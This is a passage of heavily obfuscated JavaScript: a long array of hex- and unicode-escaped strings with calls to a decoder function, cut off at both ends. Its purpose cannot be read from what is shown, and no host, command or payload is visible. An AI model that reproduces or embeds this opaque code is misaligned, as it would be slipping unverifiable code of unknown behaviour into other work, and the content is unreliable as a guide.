0030\\u0060\\u0072\\u0041\\u0053\\u006a\\u0055\\u004c\\u0031\\u0040\\u005e\\u0072\\u003a\\u0029\\u0031\\u004a\\u0041\\u0060\\u0030\\u0077\",\"\\x3a\\x29\\x63\\x3d\\x66\\x60\\x3c\\x40\\x6d\\x6a\\x42\\x54\\x78\\x49\\x79\\x6e\\x5b\\x59\\x78\\x4a\\x69\\x2b\\x21\\x3f\\x7b\\x59\\x64\\x3f\\x31\\x67\\x73\\x55\\x50\\x52\\x6a\\x35\\x59\\x3b\\x47\\x56\\x40\\x46\\x35\\x62\\x78\\x4c\\x2b\\x5d\\x53\\x2f\\x4b\\x6f\\x72\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x7b\\x51\\x7b\\x4c\\x57\\x30\\x2c\\x61\\x3d\\x41\\x35\\x6e\\x4d\\x6e\\x7b\\x6a\\x4a\\x47\\x68\\x4b\\x35\\x6a\\x42\\x65\\x6c\\x71\\x69\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x45\\x5a\\x6d\\x29\\x63\\x26\\x55\\x44\\x45\\x4f\\x46\\x56\\x28\\x24\\x5f\\x74\\x61\\x47\\x77\\x5d\\x26\\x39\\x66\\x4c\\x4a\\x50\\x5d\\x52\\x7d\\x46\\x7e\\x25\\x79\\x7c\\x61\\x44\\x35\\x66\\x58\\x4c\\x5e\\x72\\x6b\\x29\\x61\\x35\\x56\\x34\\x2f\\x57\\x56\\x59\\x70\\x53\\x63\\x45\\x73\\x55\\x7d\\x52\\x65\\x46\\x60\\x5f\\x44\\x41\\x24\\x6a\\x60\\x74\\x68\\x47\\x73\\x55\\x37\\x52\\x77\\x35\\x59\\x3b\\x65\\x7c\\x61\\x44\\x3d\\x2f\\x2a\\x4c\\x39\\x6e\\x45\\x32\\x40\\x25\\x62\\x25\\x50\\x41\\x79\\x6a\\x5e\\x4c\\x78\\x4c\\x60\\x50\\x26\\x79\\x4b\\x6f\\x46\\x73\\x68\\x28\\x71\\x50\\x60\\x69\\x7c\\x23\\x34\\x23\\x77\\x5d\\x41\\x46\\x43\\x51\\x65\\x3f\\x46\\x6f\\x4f\\x7a\\x38\\x3d\\x2a\\x60\\x53\\x43\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x47\\x4e\\x33\\x32\\x6d\\x32\\x4e\\x78\\x42\\x56\\x60\\x62\\x63\\x3d\\x68\\x51\\x5d\\x4e\\x41\\x57\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x3c\\x25\\x21\\x40\\x38\\x4e\\x2f\\x32\\x2c\\x61\\x4a\\x55\\x25\\x5d\\x50\\x66\\x2b\\x4f\\x7e\\x25\\x31\\x5e\\x36\\x59\\x7d\\x4c\\x49\\x67\\x45\\x50\\x46\\x39\\x74\\x4c\\x2b\\x5d\\x6d\\x32\\x36\\x2b\\x7e\\x25\\x7c\\x5e\\x55\\x44\\x35\\x66\\x41\\x40\\x77\\x5d\\x68\\x29\\x2e\\x35\\x35\\x74\\x3f\\x3f\\x4d\\x59\\x42\\x3f\\x47\\x54\\x39\\x6e\\x73\\x52\\x71\\x4a\\x73\\x2e\\x34\\x64\\x56\\x59\\x4a\\x3f\\x29\\x65\\x63\\x6e\\x58\\x29\\x45\\x3d\\x45\\x5f\\x59\\x6e\\x72\\x6a\\x7b\\x53\\x26\\x78\\x5e\\x55\\x73\\x66\\x22\\x65\\x7e\\x25\\x35\\x5e\\x68\\x44\\x74\\x53\\x41\\x49\\x40\\x7d\\x6b\\x29\\x6a\\x35\\x5f\\x5f\\x67\\x5e\\x71\\x6c\\x38\\x62\\x78\\x4c\\x2b\\x5d\\x2f\\x79\\x4b\\x6f\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x66\\x3a\\x2a\\x30\\x78\\x74\\x44\\x54\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x4a\\x4a\\x31\\x6c\\x5e\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x50\\x7c\\x54\\x6c\\x4d\\x5d\\x7d\\x4e\\x7c\\x55\\x3b\\x61\\x5f\\x4a\\x4f\\x45\\x4f\\x3b\\x71\\x6c\\x73\\x2b\\x4f\\x4c\\x24\\x6e\\x2b\\x3b\\x25\\x3d\\x50\\x2e\\x3a\\x6e\\x72\\x6a\\x51\\x7a\\x40\\x4c\\x44\\x37\\x24\\x39\\x66\\x4c\\x60\\x50\\x41\\x46\\x52\\x38\\x3d\\x29\\x43\\x53\\x53\\x6a\\x2f\\x21\\x38\\x4e\\x3b\\x6e\\x4e\\x4b\\x5a\\x3d\\x72\\x34\\x34\\x3f\\x7d\\x44\\x73\\x22\\x41\\x78\\x38\\x6e\\x63\\x61\\x25\\x35\\x5a\\x25\\x32\\x57\\x2c\\x7d\\x39\\x30\\x24\\x24\\x77\\x5d\\x4d\\x52\\x63\\x3d\\x44\\x45\\x44\\x41\\x48\\x44\\x50\\x22\\x4e\\x4f\\x24\\x60\\x5e\\x61\\x71\\x4a\\x53\\x45\\x32\\x4b\\x39\\x28\\x33\\x30\\x34\\x23\\x71\\x50\\x69\\x59\\x71\\x4a\\x5f\\x5f\\x75\\x3b\\x4a\\x44\\x4f\\x7a\\x2b\\x65\\x33\\x6d\\x4f\\x6b\\x40\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x40\\x2e\\x29\\x63\\x26\\x6e\\x46\\x5d\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x74\\x54\\x52\\x54\\x26\\x26\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x33\\x59\\x6b\\x21\\x68\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x3d\\x7c\\x61\\x5d\\x70\\x5b\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x67\\x31\\x4f\\x72\\x49\\x46\\x6b\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x66\\x3a\\x2f\\x32\\x61\\x22\\x73\\x49\\x47\\x72\\x3b\\x39\\x45\\x5a\\x73\\x23\\x4a\\x48\\x3c\\x4f\\x37\\x22\\x41\\x50\\x43\\x66\\x2c\\x61\\x7c\\x34\\x31\\x2e\\x4f\\x5f\\x42\\x6c\",APbGz0T(CDWQbuP[0x15c]),APbGz0T(CDWQbuP[0x15d]),APbGz0T(CDWQbuP[0x15e]),APbGz0T(CDWQbuP[0x15f]),APbGz0T(CDWQbuP[0x160]),APbGz0T(CDWQbuP[0x161]),APbGz0T(CDWQbuP[0x164]),APbGz0T(CDWQbuP[0x165]),\"\\x3b\\x39\\x5f\\x41\\x67\\x31\\x4f\\x72\\x49\\x46\\x6b\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x38\\x71\\x72\\x53\\x46\\x4e\\x29\\x6e\\x41\\x65\\x7b\\x45\\x6f\\x31\\x7c\\x6e\\x74\\x46\\x33\\x22\\x3b\\x2e\\x72\\x66\\x6f\",\"\\u0035\\u005a\\u0025\\u003d\\u0045\\u005f\\u0022\\u003b\\u0025\\u0044\\u0071\\u003f\\u0054\\u0047\\u0021\\u0031\\u0056\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0067\\u0031\\u0077\\u004a\\u002c\\u002b\\u0031\\u0022\\u006d\\u003b\\u0059\\u0050\\u0029\\u0069\\u007c\\u0023\\u0026\\u0076\\u0066\\u0057\\u0058\\u0054\\u0035\\u0065\\u0076\\u0038\\u003d\\u0048\\u0078\\u002a\\u0029\\u005a\\u0079\\u0023\\u0074\\u0059\\u0029\\u0022\\u0052\\u0075\\u0067\\u0059\\u0036\\u0032\\u007d\\u0052\\u0045\\u0040\\u0042\\u0045\\u0048\\u0057\\u0034\\u006a\\u0075\\u004d\\u0037\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0038\\u006d\\u0064\\u0040\\u004f\\u0030\\u0051\\u0074\\u0029\\u005a\\u0030\\u006d\\u0035\\u007d\\u005f\\u003e\\u0078\\u0040\\u0031\\u0065\\u004d\\u0037\\u005d\\u0062\\u0026\\u003d\\u0059\\u0031\\u0053\\u006a\\u0045\\u006f\\u0031\\u0047\\u004d\\u003f\\u0056\\u0032\\u0024\\u0028\\u005d\\u0049\\u0070\\u003b\\u007a\\u0044\\u004e\\u0042\\u0070\\u0070\\u0077\\u006a\\u007e\\u0032\\u0053\\u002f\\u0075\\u003d\\u0043\\u0023\\u004b\\u0052\\u005f\\u003e\\u0050\\u0065\\u004f\\u005d\\u004e\\u0057\\u005f\\u002c\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0034\\u0072\\u0049\\u0046\\u007b\\u0073\\u0048\\u004c\\u0056\\u0032\\u003c\\u0054\\u005d\\u0049\\u0051\\u0029\\u0025\\u007d\\u0067\\u006c\\u007d\\u0053\\u0050\\u0040\\u0039\\u0028\\u0074\\u003d\\u005f\\u0054\\u0044\\u0056\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0074\\u0054\\u0035\\u0034\\u0047\\u004e\\u0029\\u006e\\u0041\\u0065\\u007b\\u0045\\u006f\\u0031\\u0023\\u0062\\u005a\\u0051\\u0060\\u004b\\u0041\\u0049\\u0021\\u0072\\u0068\\u003d\\u0058\\u0060\\u007d\\u0029\\u0036\\u0046\\u005a\\u0051\\u0035\\u0034\\u0065\\u0067\\u0036\\u003e\\u005e\\u0024\\u0045\\u003d\\u002a\\u0060\\u0035\\u0057\\u0062\\u004a\\u004a\\u0047\\u0066\\u0062\\u0022\\u0032\\u0029\\u006f\\u0046\\u003d\\u006f\\u0031\\u0041\\u0052\\u0073\\u003d\\u0046\\u0073\\u0031\\u0059\\u0022\\u0032\\u006d\\u0042\\u0040\\u004a\\u002f\\u0031\\u0023\\u0062\\u007b\\u004e\\u0024\\u0073\\u0072\\u0041\\u0036\\u0071\\u0054\\u007a\\u0062\\u0041\\u0073\\u006d\\u005b\\u003b\\u0037\\u0021\\u0050\\u004d\\u004c\\u0062\\u006d\\u0037\\u002c\\u004b\\u0063\\u0040\\u0059\\u0055\\u0041\\u002a\\u005a\\u006f\\u0053\\u0034\\u0040\\u003f\\u003d\\u0050\\u007e\\u006f\\u0059\\u0047\\u0069\\u0055\\u003d\\u0062\\u0036\\u0051\\u0035\\u0034\\u0065\\u0067\\u0079\\u0071\\u0031\\u0024\\u004f\\u003d\\u0046\\u0031\\u0047\\u0032\\u0028\\u0059\\u002e\\u0043\\u0056\\u0053\\u002e\\u0032\\u0062\\u0032\\u0060\\u0035\\u007b\\u0049\\u0038\\u004d\\u0037\\u0021\\u0060\\u004b\\u0041\\u0049\\u0021\\u0072\\u0068\\u003d\\u005e\\u0047\\u0035\\u0072\\u0076\\u004d\\u0042\\u0025\\u0055\\u004d\\u0023\\u0052\\u0073\\u0030\\u0023\\u0061\\u0036\\u0056\\u0037\\u002e\\u0033\\u0042\\u0039\\u0042\\u0065\\u004b\\u0038\\u0063\\u0071\\u0050\\u0024\\u0028\\u0034\\u0038\\u0032\\u006d\\u0035\\u0057\\u002a\\u0059\\u0069\\u004c\\u0026\\u005e\\u0035\\u0066\\u003c\\u0061\\u007a\\u0065\\u0035\\u0060\\u003e\\u006d\\u0023\\u0025\\u0040\\u004c\\u0053\\u0047\\u003c\\u002a\\u002c\\u0061\\u0026\\u004c\\u0060\\u0050\\u005d\\u0057\\u006d\\u0071\\u003a\\u0070\\u0024\\u0047\\u003c\\u005d\\u0026\\u0059\\u0024\\u003d\\u0072\\u0045\\u0056\\u0052\\u005e\\u006c\\u0063\\u0051\\u0046\\u0056\\u0051\\u006e\\u0048\\u0028\\u002f\\u0034\\u0043\\u0023\\u002a\\u0057\\u002b\\u004f\\u0037\\u0022\\u0043\\u004e\\u0039\\u0064\\u0055\\u007b\\u004e\\u0078\\u0059\\u0031\\u002e\\u002c\\u0034\\u0025\\u0024\\u0021\\u0069\\u0047\\u0079\\u006e\\u005d\\u0062\\u0036\\u0036\\u0042\\u0056\\u007e\\u0052\\u0032\\u003d\\u0038\\u0023\\u0053\\u003b\\u0079\\u006a\\u0048\\u007a\\u004e\\u004e\\u0069\\u0055\\u006a\\u004b\\u0069\\u003d\\u0065\\u0029\\u005b\\u006e\\u0021\\u0059\\u0077\\u0066\\u0062\\u0067\\u006c\\u0037\\u0046\\u0039\\u0026\\u004c\\u0038\\u006e\\u0055\\u0052\\u007b\\u0038\\u005f\\u005f\\u005b\\u0072\\u0071\\u006c\\u0044\\u004c\\u004e\\u004e\\u0066\\u005d\\u005b\\u004f\\u004c\\u004a\\u007c\\u0023\\u007c\\u0041\\u007d\\u0044\\u0060\\u004c\\u0078\\u004c\\u0039\\u006e\\u0068\\u004f\\u0022\\u0051\\u002b\\u0023\\u0077\\u0068\\u002b\\u0044\\u002f\\u004f\\u006d\\u004e\\u0049\\u006e\\u006b\\u0029\\u004b\\u0051\\u0040\\u003c\\u0067\\u0041\\u0053\\u006a\\u0041\\u0066\\u003f\\u0023\\u0077\\u005d\\u002f\\u0039\\u002c\\u004e\\u0073\\u0055\\u0057\\u0046\\u0031\\u004a\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u0035\\u0062\\u002c\\u004e\\u0073\\u0055\\u0029\\u0061\\u003a\\u004a\\u0024\\u0036\\u0073\\u005a\\u0036\\u006a\\u0074\\u0053\\u0042\\u007d\\u0071\\u0050\\u0052\\u0061\\u0052\\u0038\\u0079\\u0073\\u006d\\u002e\\u0056\\u0059\\u004a\\u003f\\u0068\\u0068\\u005e\\u0072\\u003a\\u0029\\u0047\\u0035\\u0037\\u002e\\u007a\\u0052\\u0078\\u003e\\u0042\\u003f\\u0038\\u0024\\u005e\\u0072\\u0046\\u0039\\u002c\\u004e\\u007c\\u0055\\u006a\\u007c\\u0063\\u004a\\u007e\\u0025\\u0030\\u0057\\u004d\\u006a\\u0031\\u002b\\u0050\\u004e\\u0023\\u0049\\u0063\\u003b\\u0065\\u003d\\u0074\\u0045\\u0056\\u005d\\u0057\\u006f\\u0035\\u0062\\u005f\\u0067\\u007c\\u0055\\u005b\\u004f\\u0055\\u0035\\u007c\\u0065\\u0021\\u003f\\u0048\\u0044\\u0071\\u003f\\u006d\\u004e\\u0049\\u006e\\u0041\\u002e\\u002e\\u0035\\u002f\\u003b\\u0072\\u0041\\u006d\\u006a\\u0055\\u004c\\u006c\\u004e\\u0057\\u0050\\u0037\\u0052\\u0063\\u0049\\u0065\\u0029\\u0047\\u0056\\u003c\\u0046\\u0046\\u004f\\u005f\\u0041\\u0073\\u0055\\u003d\\u0062\\u0059\\u004a\\u003d\\u0029\\u006c\\u005a\\u0079\\u006a\\u0044\\u004c\\u0040\\u004c\\u0024\\u006e\\u0045\\u0032\\u005e\\u004a\\u0033\\u003c\\u0063\\u0057\\u0061\\u0044\\u002f\\u0074\\u0069\\u004e\\u005e\\u0072\\u006b\\u0029\\u002e\\u0035\\u0031\\u002e\\u0041\\u0023\\u0078\\u003e\\u0033\\u0030\\u003b\\u004e\\u005b\\u0055\\u004d\\u0032\\u007b\\u004e\\u007e\\u0025\\u0030\\u0057\\u0022\\u0059\\u006e\\u004c\\u0063\\u004e\\u0058\\u006e\\u0050\\u0066\\u003d\\u0054\\u0037\\u002e\\u007d\\u0041\\u006d\\u006a\\u004f\\u007a\\u0072\\u0065\\u004c\\u0050\\u007c\\u0052\\u002e\\u0035\\u0059\\u0059\\u0067\\u0041\\u006d\\u006a\\u002a\\u004f\\u002b\\u0065\\u0032\\u006e\\u0033\\u0029\\u005f\\u004a\\u006c\\u0045\\u0064\\u0041\\u006d\\u006a\\u004f\\u007a\\u0072\\u0065\\u004c\\u0050\\u007c\\u0052\\u002e\\u0035\\u0029\\u0048\\u005d\\u0047\\u0078\\u003e\\u0033\\u0030\\u006a\\u0060\\u0078\\u006e\\u0060\\u0032\\u007b\\u0038\\u005e\\u0023\\u007c\\u0041\\u0024\\u006a\\u0074\\u0053\\u0036\\u0056\\u0073\\u0055\\u006f\\u0039\\u0066\\u004c\\u004a\\u0050\\u003f\\u004f\\u0034\\u0038\\u0036\\u0073\\u0021\\u003f\\u002b\\u0044\\u005e\\u0074\\u004a\\u0036\\u0023\\u0049\\u007c\\u0066\\u0052\\u0038\\u0026\\u0036\\u004e\\u005d\\u0021\\u0059\\u0077\\u0066\\u0063\\u004e\\u0026\\u006e\\u0060\\u0032\\u007b\\u0038\\u005e\\u0023\\u007c\\u0041\\u0053\\u006a\\u0077\\u0066\\u0073\\u004e\\u005b\\u0055\\u0026\\u0039\\u0078\\u004c\\u0048\\u005d\\u0039\\u003e\\u0078\\u004a\\u003e\\u003b\\u0067\\u005e\\u0048\\u0056\\u0070\\u0060\\u004e\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0068\\u004b\\u007a\\u0030\\u0078\\u0074\\u0059\\u004a\\u0050\\u0023\\u0035\\u0057\\u0054\\u0052\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0046\\u004f\\u0054\\u0068\\u006c\\u0037\\u0056\\u004b\\u0034\\u003e\\u0065\\u0029\\u0040\\u006e\\u007e\\u0059\\u0071\\u003f\\u0036\\u0056\\u0077\\u005d\\u0063\\u0061\\u0063\\u003d\\u0065\\u0029\\u005b\\u0072\\u0068\\u0044\\u002f\\u0021\\u006b\\u0047\\u0030\\u005d\\u0055\\u0061\\u005a\\u003d\\u0074\\u0045\\u004c\\u007c\\u0061\\u0044\\u005a\\u004f\\u0058\\u004c\\u0060\\u0050\\u0073\\u0052\\u0078\\u004a\\u003e\\u003b\\u0034\\u003f\\u0065\\u0044\\u0074\\u007a\\u0056\\u0060\\u0078\\u006e\\u0077\\u002e\\u003c\\u0054\\u0043\\u0023\\u0044\\u0041\\u0079\\u0059\\u0039\\u0030\\u0038\\u004e\\u0069\\u0055\\u0028\\u0039\\u005d\\u004e\\u007c\\u0055\\u007c\\u0066\\u0034\\u0038\\u0024\\u0073\\u0050\\u005e\\u0056\\u0059\\u004a\\u0054\\u004c\\u0067\\u0063\\u0072\\u007c\\u0066\\u0057\\u003d\\u0045\\u005f\\u0058\\u006e\\u0078\\u003e\\u0037\\u0022\\u0049\\u0067\\u0071\\u0050\\u005b\\u004f\\u0034\\u003e\\u0065\\u0029\\u0024\\u0057\\u0061\\u0044\\u006e\\u004c\\u0036\\u0056\\u0071\\u0050\\u005b\\u0059\\u0077\\u0035\\u0037\\u002e\\u005b\\u0072\\u0068\\u0044\\u0050\\u0022\\u0068\\u0068\\u0079\\u006e\\u0055\\u0061\\u004f\\u003d\\u0044\\u0045\\u006a\\u005d\\u007b\\u006a\\u005a\\u004f\\u0058\\u004c\\u004b\\u0050\\u004a\\u004b\\u004c\\u004a\\u003e\\u003b\\u0058\\u003f\\u0053\\u006a\\u0054\\u007a\\u0055\\u0060\\u0078\\u006e\\u0077\\u002e\\u0077\\u0035\\u0031\\u002e\\u0050\\u0041\\u0024\\u006a\\u0041\\u0066\\u0068\\u0047\\u0079\\u006e\\u0028\\u0039\\u0033\\u0068\\u0073\\u0055\\u0029\\u0032\\u007a\\u0038\\u0079\\u0073\\u0066\\u0052\\u0072\\u006a\\u0057\\u003f\\u0068\\u0047\\u005e\\u0072\\u0026\\u0079\\u0057\\u003d\\u0061\\u0029\\u0070\\u003b\\u0078\\u003e\\u002e\\u0068\\u0049\\u0067\\u003c\\u005d\\u0054\\u002f\\u0034\\u003e\\u0030\\u0060\\u004e\\u005a\\u0077\\u0044\\u007e\\u0068\\u0036\\u0056\\u006c\\u0037\\u0050\\u0066\\u0021\\u004a\\u0053\\u0045\\u005b\\u0072\\u0055\\u0044\\u0055\\u004c\\u0040\\u004c\\u0079\\u006e\\u0055\\u0061\\u0042\\u003e\\u0038\\u0023\\u007a\\u007c\\u007b\\u006a\\u005a\\u004f\\u004c\\u004c\\u004b\\u0050\\u007b\\u002f\\u0063\\u0049\\u0065\\u0029\\u0067\\u005e\\u0048\\u0056\\u007b\\u0053\\u0076\\u0049\\u0030\\u005d\\u0065\\u0062\\u0061\\u0035\\u0030\\u0060\\u0063\\u0057\\u0068\\u0044\\u0074\\u0053\\u0034\\u007c\\u0030\\u005d\\u0063\\u0061\\u002e\\u0035\\u006c\\u0045\\u0063\\u0057\\u0068\\u0044\\u0060\\u0074\\u0047\\u0060\\u006c\\u0037\\u0039\\u003e\\u0032\\u003d\\u0038\\u0023\\u0050\\u0041\\u0025\\u0044\\u0044\\u004c\\u0058\\u004c\\u002b\\u005d\\u0068\\u002f\\u0044\\u0054\\u002b\\u0023\\u003a\\u003f\\u002b\\u0044\\u004e\\u0054\\u0038\\u004e\\u0049\\u006e\\u0077\\u002e\\u0021\\u004a\\u0056\\u0045\\u0044\\u0041\\u007b\\u0059\\u0039\\u0030\\u0041\\u0049\\u004c\\u0050\\u0046\\u0039\\u002c\\u004e\\u007c\\u0055\\u0030\\u0079\\u007a\\u0038\\u0024\\u0073\\u0070\\u003b\\u0056\\u0059\\u0031\\u0022\\u005b\\u0023\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0029\\u005f\\u0043\\u0056\\u0053\\u0072\\u0024\\u0021\\u0049\\u0067\\u0025\\u005d\\u0028\\u0039\\u002c\\u004e\\u007c\\u0055\\u0030\\u0079\\u007a\\u0038\\u0024\\u0073\\u007e\\u002e\\u0072\\u006a\\u004d\\u0068\\u0030\\u0047\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0043\\u0023\\u0024\\u002e\\u0036\\u0071\\u0024\\u0021\\u003d\\u004c\\u006c\\u0037\\u0053\\u002f\\u0063\\u0049\\u0053\\u0045\\u0060\\u002e\\u0057\\u006f\\u0048\\u004f\\u003a\\u004c\\u004a\\u0050\\u0047\\u0052\\u0062\\u004a\\u003e\\u003b\\u0058\\u003f\\u007d\\u0044\\u005d\\u004c\\u005d\\u004e\\u0026\\u006e\\u0039\\u0029\\u0078\\u004a\\u007b\\u0045\\u0072\\u0041\\u0079\\u0059\\u0077\\u0066\\u0045\\u0024\\u0025\\u005d\\u0046\\u0039\\u0033\\u0068\\u0073\\u0055\\u0068\\u004f\\u004e\\u0071\\u0036\\u0073\\u0022\\u003b\\u0056\\u0059\\u0078\\u0021\\u004f\\u0024\\u0026\\u007c\\u007c\\u0066\\u0071\\u004a\\u0043\\u0023\\u0070\\u0057\\u0078\\u003e\\u0037\\u0022\\u003d\\u004c\\u005f\\u0050\\u005a\\u0032\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0037\\u0022\\u0051\\u0023\\u0025\\u005d\\u0072\\u004b\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0078\\u003e\\u0037\\u0022\\u0042\\u007d\\u0030\\u005d\\u0065\\u0062\\u0032\\u003d\\u0053\\u0045\\u002a\\u0056\\u0030\\u0044\\u0074\\u0053\\u0062\\u0067\\u0045\\u0050\\u0055\\u0061\\u0046\\u003d\\u0050\\u002e\\u002c\\u005a\\u0079\\u006a\\u005a\\u004f\\u003a\\u004c\\u0048\\u005d\\u0031\\u0052\\u0078\\u004a\\u003e\\u003b\\u0034\\u003f\\u0068\\u0046\\u0054\\u007a\\u005a\\u004e\\u0026\\u006e\\u0039\\u0029\\u0032\\u003d\\u0043\\u0023\\u007d\\u0041\\u0024\\u006a\\u0039\\u0030\\u0045\\u004e\\u0069\\u0055\\u0039\\u006a\\u003a\\u0051\\u0062\\u0025\\u006b\\u003b\\u0022\\u0059\\u0035\\u0062\\u007d\\u0065\\u0073\\u0055\\u004d\\u0032\\u006e\\u0054\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u004e\\u0054\\u004c\\u0067\\u0063\\u0072\\u0074\\u002f\\u0071\\u004a\\u0066\\u0060\\u0025\\u0056\\u0036\\u0071\\u0024\\u0021\\u0038\\u0024\\u005e\\u0072\\u0074\\u002f\\u0028\\u0051\\u0077\\u0060\\u0030\\u0057\\u007d\\u0036\\u0046\\u004f\\u0054\\u0068\\u006c\\u0037\\u0056\\u004b\\u003a\\u0028\\u0048\\u004d\\u0066\\u003a\\u002a\\u0030\\u0078\\u0074\\u0044\\u0054\\u0055\\u0031\\u004a\\u004a\\u0031\\u006c\\u0054\\u0073\\u002b\\u007b\\u004e\\u0052\\u002b\\u004c\\u0021\\u004c\\u0024\\u006e\\u0052\\u0062\\u0021\\u004a\\u003e\\u003b\\u0077\\u0068\\u002b\\u0044\\u0060\\u004c\\u0058\\u004c\\u004b\\u0050\\u0028\\u0062\\u005e\\u004a\\u0036\\u003b\\u005b\\u003f\\u0068\\u0046\\u004d\\u0068\\u004e\\u004f\\u002b\\u006e\\u0041\\u002e\\u004e\\u0071\\u0040\\u003c\\u002c\\u005a\\u0036\\u006a\\u0058\\u0030\\u005f\\u0067\\u0069\\u0055\\u006d\\u0032\\u0063\\u004a\\u005a\\u0025\\u006c\\u005d\\u007e\\u0059\\u0065\\u0072\\u006b\\u0023\\u0073\\u0055\\u005b\\u004f\\u0073\\u003d\\u002f\\u0036\\u006a\\u005a\\u0056\\u0059\\u003d\\u0072\\u0029\\u0024\\u0073\\u0055\\u006e\\u0052\\u004b\\u0051\\u002e\\u0048\\u0065\\u003f\\u0046\\u006f\\u004f\\u007a\\u0038\\u003d\\u002a\\u0060\\u0076\\u003f\\u003c\\u0025\\u0021\\u0040\\u0038\\u004e\\u002f\\u0032\\u002c\\u0061\\u0024\\u002c\\u006c\\u0037\\u0022\\u004f\\u0062\\u004a\\u0053\\u0045\\u0063\\u0057\\u0068\\u0044\\u0074\\u0053\\u0046\\u002c\\u006c\\u0037\\u0059\\u0079\\u0070\\u003d\\u0043\\u0023\\u0063\\u0057\\u0068\\u0044\\u002f\\u0021\\u006d\\u004e\\u0077\\u005d\\u0029\\u0052\\u0045\\u003d\\u005a\\u0029\\u0068\\u003b\\u0071\\u006c\\u0060\\u004c\\u004e\\u004f\\u0044\\u0037\\u003d\\u0062\\u0059\\u004a\\u0036\\u003b\\u0058\\u003f\\u0068\\u0046\\u0037\\u0022\\u0074\\u004c\\u002b\\u006e\\u0077\\u002e\\u0069\\u003d\\u0075\\u003c\\u0036\\u004b\\u0036\\u006a\\u0041\\u0066\\u006d\\u0024\\u0025\\u005d\\u0079\\u0039\\u002c\\u004e\\u007c\\u0055\\u006a\\u007c\\u0022\\u0038\\u005a\\u0025\\u0056\\u005d\\u007e\\u0059\\u003f\\u0060\\u004e\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0068\\u004b\\u0043\\u0059\\u004f\\u005b\\u0024\\u004e\\u0047\\u003b\\u0051\\u007c\\u0021\\u004e\\u0055\\u004d\\u0040\\u0074\\u0022\\u006a\\u0077\\u0066\\u0073\\u004e\\u0036\\u006e\\u0028\\u0039\\u005d\\u004e\\u0073\\u0055\\u0025\\u0061\\u0034\\u003e\\u0030\\u0060\\u0079\\u0052\\u0030\\u0044\\u006f\\u004f\\u0034\\u007c\\u0069\\u0055\\u0065\\u0062\\u005e\\u004a\\u007c\\u0023\\u0040\\u003f\\u0068\\u0046\\u002f\\u004f\\u005d\\u004e\\u0049\\u006e\\u0041\\u002e\\u0034\\u0038\\u0079\\u0073\\u0058\\u006e\\u0072\\u006a\\u002e\\u0074\\u0030\\u0047\\u005e\\u0072\\u0073\\u0066\\u0071\\u004a\\u002f\\u003b\\u006b\\u0056\\u0055\\u0044\\u004e\\u003f\\u006b\\u0047\\u0079\\u006e\\u0055\\u0061\\u0070\\u003d\\u0060\\u005f\\u006c\\u005d\\u0022\\u006a\\u0039\\u0030\\u004c\\u0067\\u0036\\u006e\\u0028\\u0039\\u002c\\u004e\\u007c\\u0055\\u0079\\u0079\\u0022\\u0065\\u005f\\u005f\\u004f\\u003b\\u004d\\u006a\\u006f\\u004f\\u0036\\u0056\\u004c\\u0050\\u0022\\u004f\\u0078\\u004a\\u007c\\u0023\\u005b\\u003f\\u0039\\u006a\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u0077\\u002e\\u0061\\u0035\\u0047\\u0065\\u007e\\u002e\\u0056\\u0059\\u005f\\u0074\\u0030\\u0047\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0029\\u005f\\u005b\\u0072\\u0030\\u0044\\u0050\\u0022\\u0041\\u0049\\u0079\\u006e\\u0055\\u0061\\u0069\\u003d\\u0060\\u005f\\u0072\\u0041\\u007b\\u0059\\u0077\\u0066\\u0026\\u0067\\u0036\\u006e\\u0028\\u0039\\u006b\\u0068\\u0073\\u0055\\u003a\\u004f\\u0034\\u003e\\u0053\\u0045\\u004f\\u003b\\u0071\\u006c\\u006f\\u004f\\u00